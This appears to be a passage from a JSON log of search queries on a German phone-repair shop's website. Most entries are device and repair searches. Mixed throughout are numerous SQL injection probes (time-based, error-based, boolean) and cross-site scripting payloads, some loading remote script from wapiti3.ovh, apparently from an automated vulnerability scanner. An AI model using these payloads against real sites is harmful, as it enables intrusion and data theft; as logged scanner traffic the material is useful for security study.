13 pro max backcover","s9 plus","logicboard","Samsung s6lite","ipod classic","oneplus","preislistr","playstation AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END))","iphone xr kamera linse","playstation WAITFOR DELAY '0:0:5'","klebestreifen","ipad 8","ladebuchse","iPhone 8 d","playstation AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49) ","a1989","opp","<\/title><object data=\"javascript:alert(1)\">","iphone11","11 pro max","iphone 8 dis","Samsung Galaxy s 23 ultra","s22 ladebuchse","<\/script>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","akkutausch Mac book pro 2017","15 pro max","samsung galaxy","googlee","tolino shine","LG Optimus G5 H850 Homebutton Fingerabdruck","samsung s20 akku","<\/script>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]aler","ipad 2. generation batterietausch","lcd","sony xperia 1","google pixel 7","sony xperia z5 compact","apple watch serie 4","Samsung galaxy ultra 23","iphone 15 plus","Samsung S23 Ultra","Apple wa","iphone se akku","samsung j8","apple iphone 13 pro","samsung s23 plus","realme","Pixel 8","Vivo","ipad mini 5","watch SE","s24 ultra","samsung j7","Ankauf","ps5","<\/title>[ATTR_SEP]autofocus\/onfocus=[VALUE_SEP]alert(1)","Samsung a53","aachen","samsung s21 fe","15 pro","Redmi Pad","Iphone 13 mini backcover","surface 4","samsung galaxy s25 plus","apple iphone x","Huawei P9liz","a1822","Samsung Galaxy S6 Edge","<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onmouseover=[VALUE_SEP]alert","apple iphone 12 pro","Galaxy S6 Edge","Samsung Galaxy S","playstation AND 2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END))","Samsung Galaxy S22 Akku","Reparatur f\u00fcr Samsung \/ Nokia \/ LG \/ Sony \/ Apple \/ Motorola","pixel 6a akku","galaxy s3","retoure","samsung s23","apple Watch ultra","akkuwechsel s21fe","iphone wasser","swFE","G925F batterie","Xiaomi 12","microsoft surface pro7","playstation AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49) ","12 pro","oem","playstation AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WHE","Huawei p30 \u00f6ute","huawei \u00fc30 lite","A36","ipad air 3","poco f5","fold 4","newsletter","iphone max","tolino shine 2hd","iphone 12 pro max platine","xiaomi mi ultra 11","<object data=\"javascript:alert(1)\">","akkutausch note 10","easy jtag","Apple iPhone 14 \/ 14 Pro \/ 14 Pro Max \/ 14 Plus Backcover Reparatur \/ Tausch \/ Wechsel","Apple Watch Series 7","pixel 7","samusng galaxy s9 lade","Samsung a72","xiaomi 15. ultra","toch scren","iphonr","y","ipad pro a1980","Oppo cph2273","iPhone SE 2022","iphone 13 display","apple watch serie 5","samsung s22","galaxy s20","ipad pro 2018","iphone 11 batterie wechsel","akku wechsel","M31","apple iphone 11","iphone 11 akku wechsel","honor","iphone 14 h\u00fclle","series 6","samsung s21","e","m","iphone se 2020","h","smartwatch","\"><\/meta><object data=\"javascript:alert(1)\">","-1' OR 3*2>(0+5+208-208) or 'icfBpNUi'='","playstation' AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND 'xlwQ'='xlwQ","xs max iphone","xiaomi mi","(SELECT (CASE WHEN (7261=8913) THEN 'playstation' ELSE (SELECT 8913 UNION SELECT 8823) END))","smatwatch backover","ipone x","<input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1\" OR 2+566-566-1=0+0+0+1 --","playstation) AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND (3529=3529","akku iphone 13","iphone 14pr","playstation') AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND ('CsAv'='CsAv","smartwatch backover","\"><\/meta><object data='JaVasCript:alert(1)'>","[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1\" OR 3+566-566-1=0+0+0+1 --","Apple aratur LCD Display Touchscreen Glas","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)","13tpro akku",null,"xiaomi a","playstation' AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND 'oXZC'='oXZC","programmierer","sony alpha 6000","s24 plus","\"><\/meta><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","psp 2004",null,"-1\" OR 3*2<(0+5+566-566) --","playstation AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5)-- IbFS","iphone se 2016","flip 4","xiaomi a2","playstation) AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171)) AND (4660=4660","\"><\/meta><details open ontoggle=confirm(1)>","playstation') ORDER BY 1-- CbdJ","Samsung Galaxy S10","ed","macb","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))","\"><\/meta><body\/oNpagEshoW=(confirm)(1)>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+566-566) --","playstation' ORDER BY 1-- NGHr","samsung a36","samsung a-reuhe","akku tauschen","playstation AND EXTRACTVALUE(7747,CONCAT(0x5c,0x71766b6a71,(SELECT (ELT(7747=7747,1))),0x7176717171))-- osaO","\"><\/meta><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","playstation) ORDER BY 1-- ussj","samsung s21 5g","s20 display","galaxy tab s8 ultra","samsung a-reihe","xss","playstation') AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END","\"><\/meta><frame src=\"javascript:alert(1)\"\/>","[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]color=",null,"playstation ORDER BY 1-- kNel","garmin","Samsung A40 GH96","ipad pro 11",null,"samm","playstation' AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta>javascript:alert(1)\/\/","test7FsYpYAT'; waitfor delay '0:0:15' --","testKB9QyvGN","playstation ORDER BY 1-- seBN","Samsung A40 Akku","xs","playstation) AND 5791=CAST((CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113))||(SELECT (CASE WHEN (5791=5791) THEN 1 ELSE 0 END)","\"><\/meta><marquee loop=1 width=0 onfinish=prompt(1)>","[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","motorola g14","datenrettun","one plus nordd 4","note 10","cx","\"><\/meta>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","redmi note 13pro","test0pGzIxdq' OR 274=(SELECT 274 FROM PG_SLEEP(15))--","-1 OR 2+439-439-1=0+0+0+1 --","xr display","akku 11 pro","Samsung Galaxy A53 5G Kamera-Glas Reparatur","sd","re","sx","Super Retina XDR OLED","\"><\/meta><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","redmi note 14","-1 OR 3+439-439-1=0+0+0+1 --","kratzer","s6 lite akku","ms","sds","spedition","playstation') AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49",null,"se 3 akku","\"><\/meta><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","redmi 14","testOLRvMYaz') OR 13=(SELECT 13 FROM PG_SLEEP(15))--","-1 OR 3*2<(0+5+439-439) --",null,"ipad a2377","sdsa","bbb","playstation' AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","\"><\/meta><ImG\tsrc=z\toNeRror=alert(1)>","[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]confirm`1`","samsng s23","Xcover 2","-1 OR 3*2>(0+5+439-439) --",null,"iphone se 202","samsug","redmi 10","bb","playstation) AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49)","iphone1","\"><\/meta>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","<script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[","Glasreparatur","testFCaeAoNY')) OR 669=(SELECT 669 FROM PG_SLEEP(15))--","-1 OR 2+533-533-1=0+0+0+1","Apple iPhone SE 2020","a2296","b","playstation AND 8379 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(107)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (8379=8379) THEN CHAR(49) ","honor 70","akku a34","\"><\/meta><ScRiPt\t>alert(1)<\/sCrIpT\t>","<custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-color:red","Pixel 7 akku",null,"-1 OR 3+533-533-1=0+0+0+1","iphonr se","akkuwechsel bein s21fe",null,"fairphone","samsung a34","\"><\/meta><object\tdata=javAscripT:alert(1)>","-1 OR 3*2<(0+5+533-533)","playstation') AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE W","samsung galaxy z flip 3","Google Pixel 6a","\"><\/meta><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","test3nYMa0AO'; waitfor delay '0:0:15' --","-1 OR 3*2>(0+5+533-533)","playstation' AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","apple pencil",null,"nokia 7110","Akku Google Pixel 6a","Kamera samsung galaxy s23","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"testZLMZ534W' OR 736=(SELECT 736 FROM PG_SLEEP(15))--","-1' OR 2+326-326-1=0+0+0+1 --","playstation) AND 5129=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(107)||CHR(106)||CHR(113)||(SELECT (CASE WH","Samsung Z Fold 4","\"><\/meta><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","<\/script><SvG\/oNloAd=alert(1)>","-1' OR 3+326-326-1=0+0+0+1 --","ipb","iphone 4s","watch ultra","Kamera p30 pro","\"><\/meta><img src onerror=&emsp;prompt`${1}`>","<\/script><SvG\/oNloAd=alert(1)\/\/","testBS1rjx7J') OR 555=(SELECT 555 FROM PG_SLEEP(15))--","-1' OR 3*2<(0+5+326-326) --","samsung galaxy s2","\"><\/meta><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","<\/script><SvG\noNloAd=alert(1)>","-1' OR 3*2>(0+5+326-326) --","cccc","(SELECT CONCAT(CONCAT('qvkjq',(CASE WHEN (3140=3140) THEN '1' ELSE '0' END)),'qvqqq'))","7545","Samsung TabS7","s21 ultra kamera","\"><\/meta><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","<\/script><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","testdGs7x8Ag')) OR 931=(SELECT 931 FROM PG_SLEEP(15))--","-1' OR 2+412-412-1=0+0+0+1 or '8rYVw5du'='","playstation(..).,)'(\"","surface pro 6","\"><\/meta><img src=k onerror=prompt`1`>","<\/script><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","appel iphone","ipad air 4","samsung Galaxie s6","-1' OR 3+412-412-1=0+0+0+1 or '8rYVw5du'='","sfs","playstation';SELECT PG_SLEEP(5)--","playstation'RWkJNr<'\">ERYChk","iphone 16 display","galaxy s8 akkutausch","ta-1362","\"><\/meta><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","<\/script><ScRiPt>(alert)(1);<\/ScRiPt>","appel","samsung galaxy s24 ultra","sony I4113","-1' OR 3*2<(0+5+412-412) or '8rYVw5du'='","sfsa","playstation') AND 5216=7512 AND ('ViDi'='ViDi","apple watch 9","xr20","google ne","\"><\/meta><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","JBL",null,"-1' OR 3*2>(0+5+412-412) or '8rYVw5du'='","playstation') AND 3508=3508 AND ('EZqf'='EZqf","Microsoft Surface Pro 4","Air5",null,"google nexus","\"><\/meta>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","iphone 7 plus","festplatte","-1\" OR 2+882-882-1=0+0+0+1 --","playstation' AND 8669=8179 AND 'RjQz'='RjQz","homebutton","oneplus 5","\"><\/meta>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1\" OR 3+882-882-1=0+0+0+1 --","playstation' AND 3508=3508 AND 'nBXd'='nBXd","button","huawai","googl","display glas pro 7","-1\" OR 3*2<(0+5+882-882) --","playstation) AND 1081=9161 AND (2851=2851","Samsung A50","galaxy a 36","appel watch ultra 2","Sony Xperia 1 IV Display Reparatur Touchscreen   LCD259,00","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","-1\" OR 3*2>(0+5+882-882) --","playstation) AND 3508=3508 AND (8452=8452","Surface Pro 4","\"><\/meta>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","<\/script><object data='JaVasCript:alert(1)'>","o","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 7663=2729","ESP8266","google p","sma","f",null,"\"><\/meta>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co","<\/script><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","Ladebuchse Lade Port Ersatz f\u00fcr Xiaomi Redmi Note 10 \/ 10S","xcv","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508","Motorola G24","A56","akku Wechsel 11T Pro","google pi","cf","<\/script><details open ontoggle=confirm(1)>","S22 Display","s24 ultra kamera","df","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 5027=3008-- iVqK","wiiu display","esp","ipad mini 6","s1","google pixe","testZXzd5P0j'; waitfor delay '0:0:15' --","simlock","apple watch wasserschaden","\"><\/meta>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","<\/script><body\/oNpagEshoW=(confirm)(1)>","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(69)||CHR(75)||CHR(122),5) FROM DUAL--","playstation AND 3508=3508-- cBsp","iphone 16 e",null,"6s akku","ipad 6","s999","testTWjuWVBc' OR 378=(SELECT 378 FROM PG_SLEEP(15))--","11 pro fqc","apple watch se display","<\/script><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","Xiaomi Mi Note 10 Lite",null,"playst","playstation') AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND ('LkQw'='LkQw","(SELECT (CASE WHEN (9476=4783) THEN 'playstation' ELSE (SELECT 4783 UNION SELECT 5006) END))","aufgebl\u00e4hter akku",null,"Oneplus 6T","samsunf","testXjbCBgIy') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","apple watch series 3","<\/script><frame src=\"javascript:alert(1)\"\/>",null,"b2159126e1-er-glue-klar-fu\u0308r-display-handy-universal-kleber-ne","playstation' AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND 'ZhGB'='ZhGB","(SELECT (CASE WHEN (7970=7970) THEN 'playstation' ELSE (SELECT 2124 UNION SELECT 5993) END))","usb-c","pixel 3","testCyW711of')) OR 115=(SELECT 115 FROM PG_SLEEP(15))--","\"><\/meta>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","<\/script>javascript:alert(1)\/\/",null,"playstation) AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES) AND (7161=7161","(SELECT (CASE WHEN (2056=4266) THEN 'playstation' ELSE (SELECT 4266 UNION SELECT 2660) END))","sony xperia 1 IV","s10 plus","pixel 3a","iphon 15","\"><\/meta>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]c","<\/script><marquee loop=1 width=0 onfinish=prompt(1)>","sony xperia 5","the","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)","playstation') AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND ('LtWG'='LtWG","sony usb","samsung no","iphone13 pro","iphone 16 pri display","\"><\/meta><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]","<\/script>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","reparatur","Huawei Honor 90 Reparatur Display Touchscreen","playstation AND (SELECT 2426 FROM (SELECT(SLEEP(5)))xrES)-- NPXC","playstation' AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND 'cOuh'='cOuh","samsung note","\"><\/meta><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-","<\/script><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","galaxy watch","Samsung A14 Reparatur LCD Display",null,"playstation') AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND ('kMxl'='kMxl","playstation) AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71)) AND (5985=5985","iphone 13 pro max hinter","ipad akku wechseln","Pixel 7a","ladekabel 4s","2485","samsung note 4","tess",null,"<\/script><ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>","Huawei P30 Pro akku","s10 akku","Samsung A14",null,"playstation' AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND 'wrsC'='wrsC","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))","pixel 9",null,"tesst",null,"<\/script><ImG\tsrc=z\toNeRror=alert(1)>",null,"5667",null,"playstation) AND 6217=(SELECT 6217 FROM PG_SLEEP(5)) AND (2837=2837","playstation AND EXTRACTVALUE(4513,CONCAT(0x5c,0x716b787071,(SELECT (ELT(4513=4513,1))),0x7170767a71))-- qMlf",null,"tolino vision5","<\/script>0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","Octapus box","apple watch series 2","Apple iPhone 12 & 12 mini & 12 Pro",null,"playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))","playstation') AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END","iphone 15 display","samsung s22 ultra","<\/title><SvG\/oNloAd=alert(1)>","<\/script><ScRiPt\t>alert(1)<\/sCrIpT\t>","Klebestreifen redmi","samsung galaxy z fold 3","testEeUT9ROS","playstation AND 6217=(SELECT 6217 FROM PG_SLEEP(5))-- UsZD","playstation' AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","iwatch7","ipad pro 10",null,"s20fe","<\/title><SvG\/oNloAd=alert(1)\/\/","<\/script><object\tdata=javAscripT:alert(1)>","Reparatur Akku \/ Akkutausch","ipad pro 10.5","playstation') WAITFOR DELAY '0:0:5' AND ('HHEJ'='HHEJ","playstation) AND 8872=CAST((CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113))||(SELECT (CASE WHEN (8872=8872) THEN 1 ELSE 0 END)","Bestellnummer",null,"a40","linse","<\/title><SvG\noNloAd=alert(1)>","<\/script><scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","f5 pro","wasserschaden'nvOpzp; AND 1=1 OR (<'\">iKO)),",null,"-1 OR 2+69-69-1=0+0+0+1 --","oneplus 2","playstation' WAITFOR DELAY '0:0:5' AND 'dJWA'='dJWA","ipad air2",null,"so","<\/title><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>",null,"-1 OR 3+69-69-1=0+0+0+1 --","series 7","playstation) WAITFOR DELAY '0:0:5' AND (6004=6004","R485","sony","<\/title><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<\/script><scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","gigaset 360","iphone 8 klebestreifen","-1 OR 3*2<(0+5+69-69) --","playstation') AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49","12","<\/title><ScRiPt>(alert)(1);<\/ScRiPt>","<\/script><img src onerror=&emsp;prompt`${1}`>","apple smartwatch h\u00fclle","-1 OR 3*2>(0+5+69-69) --","google pixel 3xl","playstation WAITFOR DELAY '0:0:5'-- ZDPk","playstation' AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","Honor 400","a 2270","samsung s5","<\/script><sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","-1 OR 2+342-342-1=0+0+0+1","playstation') AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND ('JxRf'='JxRf","playstation) AND 9143 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(120)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (9143=9143) THEN CHAR(49)","11 pro max kamera","a51","<\/script><Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>","-1 OR 3+342-342-1=0+0+0+1","Apple iPhone 8 Plus Reparatur LCD Display Touchscreen Glas","playstation' AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND 'FSuL'='FSuL","ipad 8 ladebuchse","google 5","iphone 8d","<\/script><img src=k onerror=prompt`1`>","ipad home button","-1 OR 3*2<(0+5+342-342)","rea","Apple iPhone 15 \/ 15 Pro \/ 15 Pro Max \/ 15 Plus Reparatur Laut- \/ Leise Schalter oder Ein- \/ Aus Schalter","playstation) AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5) AND (6552=6552","16 pro max","<\/script><svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","iphone 13 pro Akku wechel","samsung a04 frp l\u00f6schen","ladekabel iphone 4","-1 OR 3*2>(0+5+342-342)","rep","oppo f","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)","playstation') AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE W","google pix","oppo find x3","<\/script><input autofocus onfocus =top[(584390752*16).toString(32-1*2)](\/1_\/)>","-1' OR 2+528-528-1=0+0+0+1 --","mac","playstation AND 5042=DBMS_PIPE.RECEIVE_MESSAGE(CHR(116)||CHR(106)||CHR(81)||CHR(72),5)-- WdNs","playstation' AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","iphone s6 plus","iphoho","psp 3004 display","<\/title><object data='JaVasCript:alert(1)'>","<\/script>[ATTR_SEP]onload=[VALUE_SEP]alert(1)[ATTR_SEP]onerror=[VALUE_SEP]alert(1)","-1' OR 3+528-528-1=0+0+0+1 --","te","playstation') ORDER BY 1-- XzIp","playstation) AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WH","schneiddraht","se2","XT2231","google pixel 6","<\/title><iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","<\/script>[ATTR_SEP]onloadend=[VALUE_SEP]window[`al`+`ert`] (`1`)[VALUE_SEP]nid=[VALUE_SEP]","-1' OR 3*2<(0+5+528-528) --",null,"playstation' ORDER BY 1-- SmnU","playstation AND 9897=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(107)||CHR(120)||CHR(112)||CHR(113)||(SELECT (CASE WHE","watch se2","moto g22","S23 Ultra Bildschirmaustausch","<\/title><details open ontoggle=confirm(1)>","-1' OR 3*2>(0+5+528-528) --","Pocp","playstation) ORDER BY 1-- FdCA","s10 ladebuchse","Samsung Galaxy Tab A6","Poco","(SELECT CONCAT(CONCAT('qkxpq',(CASE WHEN (8763=8763) THEN '1' ELSE '0' END)),'qpvzq'))","<\/title><body\/oNpagEshoW=(confirm)(1)>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]prompt(1)","apple watch ultra 2","-1' OR 2+634-634-1=0+0+0+1 or 'DAPNADZv'='","playstation ORDER BY 1-- SSVp","Datenerettung P 20 Pro","jc v1s pro","samsung galaxy fli","<\/title><a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","<\/script>[ATTR_SEP]autofocus href onfocus=[VALUE_SEP]((x)=>(confirm)(x))(`1`)","akkutausch mac book pro","-1' OR 3+634-634-1=0+0+0+1 or 'DAPNADZv'='","Iphone 8ndi","playstation ORDER BY 1-- CncU","edge 50","<\/title><frame src=\"javascript:alert(1)\"\/>","<\/script>[ATTR_SEP]autofocus href onfocusin=[VALUE_SEP]x=&#x27;al&#x27;;x+=&#x27;ert&#x27;;window[x](&#x27;1&#x27;)[VALUE_SEP]co",null,"-1' OR 3*2<(0+5+634-634) or 'DAPNADZv'='",null,"iphone 12 r\u00fcckseitw",null,"googlee p",null,"<\/title>javascript:alert(1)\/\/","JCID","-1' OR 3*2>(0+5+634-634) or 'DAPNADZv'='","samsung galaxy s20 ultra","iphone 12 face id","googlee pi","air 4","i phone se 3","<\/title><marquee loop=1 width=0 onfinish=prompt(1)>","<\/script>[ATTR_SEP]autofocus\tonfocus=[VALUE_SEP]alert(`1`)","akku wechel s9","bestellung fehlt","-1\" OR 2+129-129-1=0+0+0+1 --","iPhone 12pro","ipad batterie","002090134","googlee pix","iPhone 12proiphone","Samsung Galaxy S9 Glas","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","\u00f6ffnugszeiten","samsung s20 plus","<\/title>><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","sav","-1\" OR 3+129-129-1=0+0+0+1 --","ersatzkappe f\u00fcr apple pencil","flasher","apple watch 3 display tausch","wa","googlee pixel","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(85)||CHR(111)||CHR(85)||CHR(113),5) FROM DUAL--","i phone se","<\/title><ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","iPad 9 ladebuchse","-1\" OR 3*2<(0+5+129-129) --",null,"ipad 2. generation akkutausch","6s ladebuchse",null,"6017","playstation);SELECT 